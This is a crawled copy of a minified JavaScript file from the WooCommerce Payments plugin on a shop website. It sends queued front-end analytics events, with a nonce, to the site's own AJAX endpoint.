--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.0
body_size: 367
content:
(()=>{var t={};t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{var e;t.g.importScripts&&(e=t.g.location+"");var r=t.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&(!e||!/^http(s?):/.test(e));)e=n[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=e})(),t.p=window.wcpayAssets.url,(()=>{"use strict";window.wp.domReady;const t=t=>"undefined"!=typeof wcpayConfig?wcpayConfig[t]:e(t),e=t=>{let e=null;if("undefined"!=typeof wcpay_upe_config)e=wcpay_upe_config;else{if("object"!=typeof wc||void 0===wc.wcSettings)return null;e=wc.wcSettings.getSetting("woocommerce_payments_data")||{}}return e[t]||null},r=t=>"object"==typeof wcpayExpressCheckoutParams&&wcpayExpressCheckoutParams.hasOwnProperty(t)?wcpayExpressCheckoutParams[t]:null,n=(e,n={})=>{var o,c,a;const i=null!==(o=t("platformTrackerNonce"))&&void 0!==o?o:null===(c=r("nonce"))||void 0===c?void 0:c.platform_tracker,p=null!==(a=t("ajaxUrl"))&&void 0!==a?a:r("ajax_url"),s=new FormData;s.append("tracksNonce",i),s.append("action","platform_tracks"),s.append("tracksEventName",e),s.append("tracksEventProp",JSON.stringify(n)),fetch(p,{method:"post",body:s}).then((t=>t.json()))};if(window.wcPayFrontendTracks&&window.wcPayFrontendTracks.length){for(const t of window.wcPayFrontendTracks)n(t.event,t.properties);window.wcPayFrontendTracks=[]}})()})();